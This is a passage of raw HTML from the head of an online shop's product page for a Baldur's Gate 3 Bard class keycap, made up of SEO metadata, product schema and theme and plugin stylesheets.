

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmkkeycap.com/product/bg3-bard-class-keycap-baldurs-gate-3-keycap/
body_size: 33606
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://gmkkeycap.com/xmlrpc.php">
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>BG3 Bard Class Keycap- Baldur&#039;s Gate 3 Keycap - GMK Keycap</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CLibre%20Baskerville%3A400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CLibre%20Baskerville%3A400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CLibre%20Baskerville%3A400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://gmkkeycap.com/wp-content/themes/claue/assets/vendors/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" crossorigin>
<meta name="description" content="✅ BG3 Bard Class Keycap, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gmkkeycap.com/product/bg3-bard-class-keycap-baldurs-gate-3-keycap/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="BG3 Bard Class Keycap- Baldur&#039;s Gate 3 Keycap - GMK Keycap" />
<meta property="og:description" content="✅ BG3 Bard Class Keycap, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" />
<meta property="og:url" content="https://gmkkeycap.com/product/bg3-bard-class-keycap-baldurs-gate-3-keycap/" />
<meta property="og:site_name" content="GMK Keycap" />
<meta property="og:updated_time" content="2024-03-15T15:21:55+07:00" />
<meta property="og:image" content="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828112429_75sx.jpg" />
<meta property="og:image:secure_url" content="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828112429_75sx.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="BG3 Bard Class Keycap, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="BG3 Bard Class Keycap- Baldur&#039;s Gate 3 Keycap - GMK Keycap" />
<meta name="twitter:description" content="✅ BG3 Bard Class Keycap, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" />
<meta name="twitter:image" content="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828112429_75sx.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;19.99 - &#036;100.52" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://gmkkeycap.com/#place","address":{"@type":"PostalAddress","streetAddress":"209 Stump Rd","addressLocality":"North Wales","addressRegion":"PA","postalCode":"19454","addressCountry":"United States"}},{"@type":"Organization","@id":"https://gmkkeycap.com/#organization","name":"GMK Keycap","url":"https://gmkkeycap.com","email":"gmkkeycap.com@merchmailservice.com","address":{"@type":"PostalAddress","streetAddress":"209 Stump Rd","addressLocality":"North Wales","addressRegion":"PA","postalCode":"19454","addressCountry":"United States"},"logo":{"@type":"ImageObject","@id":"https://gmkkeycap.com/#logo","url":"https://gmkkeycap.com/wp-content/uploads/2022/07/gmk-keycap-logo-square.png","contentUrl":"https://gmkkeycap.com/wp-content/uploads/2022/07/gmk-keycap-logo-square.png","caption":"GMK Keycap","inLanguage":"en-US","width":"600","height":"600"},"location":{"@id":"https://gmkkeycap.com/#place"}},{"@type":"WebSite","@id":"https://gmkkeycap.com/#website","url":"https://gmkkeycap.com","name":"GMK Keycap","publisher":{"@id":"https://gmkkeycap.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828112429_75sx.jpg","url":"https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828112429_75sx.jpg","width":"3000","height":"2250","caption":"BG3 Bard Class Keycap, Baldur's Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://gmkkeycap.com/product/bg3-bard-class-keycap-baldurs-gate-3-keycap/#webpage","url":"https://gmkkeycap.com/product/bg3-bard-class-keycap-baldurs-gate-3-keycap/","name":"BG3 Bard Class Keycap- Baldur&#039;s Gate 3 Keycap - GMK Keycap","datePublished":"2024-02-27T09:50:16+07:00","dateModified":"2024-03-15T15:21:55+07:00","isPartOf":{"@id":"https://gmkkeycap.com/#website"},"primaryImageOfPage":{"@id":"https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828112429_75sx.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"BG3 Bard Class Keycap- Baldur's Gate 3 Keycap - GMK Keycap","description":"\u2705 BG3 Bard Class Keycap, Baldur's Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard","category":"Game Keycap","mainEntityOfPage":{"@id":"https://gmkkeycap.com/product/bg3-bard-class-keycap-baldurs-gate-3-keycap/#webpage"},"image":[{"@type":"ImageObject","url":"https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828112429_75sx.jpg","height":"2250","width":"3000"},{"@type":"ImageObject","url":"https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828112419_bsul.jpg","height":"2250","width":"3000"},{"@type":"ImageObject","url":"https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5827855743_dsc3.jpg","height":"2250","width":"3000"},{"@type":"ImageObject","url":"https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779784258_rdj7.jpg","height":"2250","width":"3000"},{"@type":"ImageObject","url":"https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828108511_ttqu.jpg","height":"2250","width":"3000"},{"@type":"ImageObject","url":"https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779785982_47p0.jpg","height":"1728","width":"2304"},{"@type":"ImageObject","url":"https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5827961617_6mr5.jpg","height":"1800","width":"2400"},{"@type":"ImageObject","url":"https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828062085_7bmv.jpg","height":"2250","width":"3000"},{"@type":"ImageObject","url":"https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779786660_6jks.jpg","height":"2759","width":"2759"},{"@type":"ImageObject","url":"https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779834728_fpbc.jpg","height":"1220","width":"1800"}],"offers":{"@type":"AggregateOffer","lowPrice":"19.99","highPrice":"100.52","offerCount":"19","priceCurrency":"USD","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://gmkkeycap.com/","name":"GMK Keycap","url":"https://gmkkeycap.com","logo":"https://gmkkeycap.com/wp-content/uploads/2022/07/gmk-keycap-logo-square.png"},"url":"https://gmkkeycap.com/product/bg3-bard-class-keycap-baldurs-gate-3-keycap/"},"@id":"https://gmkkeycap.com/product/bg3-bard-class-keycap-baldurs-gate-3-keycap/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//gmkkeycap.b-cdn.net' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://gmkkeycap.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="GMK Keycap &raquo; Feed" href="https://gmkkeycap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GMK Keycap &raquo; Comments Feed" href="https://gmkkeycap.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gmkkeycap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgmkkeycap.com%2Fproduct%2Fbg3-bard-class-keycap-baldurs-gate-3-keycap%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gmkkeycap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgmkkeycap.com%2Fproduct%2Fbg3-bard-class-keycap-baldurs-gate-3-keycap%2F&#038;format=xml" />
		<link id="woocommerce-notification-fonts" rel="preload" href="https://gmkkeycap.com/wp-content/plugins/woocommerce-notification/fonts/icons-close.woff2" as="font" crossorigin>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-notification-icons-close-css' href='https://gmkkeycap.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-notification/css/icons-close.min.css?ver=1768900645' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-notification-css' href='https://gmkkeycap.com/wp-content/plugins/woocommerce-notification/css/woocommerce-notification.min.css?ver=1.5.6' type='text/css' media='all' />
<style id='woocommerce-notification-inline-css' type='text/css'>
#message-purchased #notify-close:before{color:#000000;}#message-purchased .message-purchase-main{overflow:hidden}#message-purchased .wn-notification-image-wrapper{padding:0;}#message-purchased .wn-notification-message-container{padding-left:20px;}                #message-purchased .message-purchase-main{                        background-color: #ffffff;                                               color:#000000 !important;                        border-radius:0px ;                }#message-purchased .message-purchase-main p, #message-purchased .message-purchase-main p small{                        color:#000000 !important;                }                 #message-purchased .message-purchase-main p a, #message-purchased .message-purchase-main p span{                        color:#000000 !important;                }
/*# sourceURL=woocommerce-notification-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gmkkeycap.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://gmkkeycap.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=1768900645' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://gmkkeycap.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1768900645' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://gmkkeycap.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1768900645' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://gmkkeycap.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1768900645' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='envoice-style-css' href='https://gmkkeycap.com/wp-content/cache/min/1/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1768900645' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style-css' href='https://gmkkeycap.com/wp-content/cache/min/1/wp-content/plugins/sb-add-note-checkout/css/style.css?ver=1768900645' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://gmkkeycap.com/wp-content/cache/min/1/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=1768900699' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://gmkkeycap.com/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='size-char-css-css' href='https://gmkkeycap.com/wp-content/cache/min/1/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=1768900699' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://gmkkeycap.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://gmkkeycap.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wpa-wcpb-frontend-css' href='https://gmkkeycap.com/wp-content/cache/min/1/wp-content/plugins/wpa-woocommerce-product-bundle/assets/css/wcpb-frontend.css?ver=1768900645' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wvr-front-comment-css' href='https://gmkkeycap.com/wp-content/cache/min/1/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1768900699' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wpcot-frontend-css' href='https://gmkkeycap.com/wp-content/cache/min/1/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=1768900645' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='ypop_frontend-css' href='https://gmkkeycap.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-popup/assets/css/frontend.css?ver=1768900645' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jas-claue-parent-style-css' href='https://gmkkeycap.com/wp-content/cache/min/1/wp-content/themes/claue/style.css?ver=1768900645' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://gmkkeycap.com/wp-content/cache/min/1/wp-content/themes/claue/assets/vendors/font-awesome/css/font-awesome.min.css?ver=1768900645' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-stroke-css' href='https://gmkkeycap.com/wp-content/cache/min/1/wp-content/themes/claue/assets/vendors/font-stroke/css/font-stroke.min.css?ver=1768900645' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css' href='https://gmkkeycap.com/wp-content/cache/min/1/wp-content/themes/claue/assets/vendors/slick/slick.css?ver=1768900645' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jas-claue-animated-css' href='https://gmkkeycap.com/wp-content/cache/min/1/wp-content/themes/claue/assets/css/animate.css?ver=1768900645' type='text/css' media='all' />
<link rel='stylesheet' id='jas-claue-style-css' href='https://gmkkeycap.com/wp-content/themes/claue-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='jas-claue-style-inline-css' type='text/css'>
.jas-branding {max-width: 300px;margin: auto;}.jas-wc .page-head, .jas-wc-single .page-head {background-image:  url();background-size:       cover;background-repeat:     repeat-y;background-position:   center center;background-attachment: scroll;}body, .jas-menu > li > a, .f__pop, .jas-menu ul li a {font-family: "Poppins";font-weight: 400;font-size:14px;color:#878787}h1, h2, h3, h4, h5, h6, .f__pop {font-family: "Poppins";font-weight:600}h1, h2, h3, h4, h5, h6 {color:#222}h1 { font-size:48px; }h2 { font-size:36px; }h3 { font-size:24px; }h4 { font-size:21px; }h5 { font-size:18px; }h6 { font-size:16px; }a:hover, a:active,.cp, .chp:hover,.inside-thumb a:hover,.jas-blog-slider .post-thumbnail > div a:hover,.shop-top-sidebar .product-categories li.current-cat > a,.quantity .qty a:hover,.cart .yith-wcwl-add-to-wishlist a:hover,.woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-MyAccount-navigation ul li.is-active a {color: #a02323;}input[type="submit"]:hover,button:hover,a.button:hover,.jas-ajax-load a:hover,.widget .tagcloud a:hover,.jas-ajax-load a:hover,.cart .yith-wcwl-add-to-wishlist:hover,.p-video a:hover,button.button:hover {border-color: #a02323;}input[type="submit"]:hover,button:hover,a.button:hover,button.button:hover,.jas-ajax-load a:hover,.bgp, .bghp:hover,.signup-newsletter-form input.submit-btn:hover,.widget .tagcloud a:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-state-default,.jas-mini-cart .checkout,.jas-ajax-load a:hover,.metaslider .flexslider .flex-prev, .metaslider .flexslider .flex-next,button.single_add_to_cart_button,.jas_wcpb_add_to_cart.single_add_to_cart_button,.jas-service[class*="icon-"] .icon:before,.cart__popup-action .checkout-button,div.wpforms-container-full .wpforms-form button[type="submit"],div.wpforms-container-full .wpforms-form button[type="submit"]:hover {background-color: #a02323;}a,h1, h2, h3, h4, 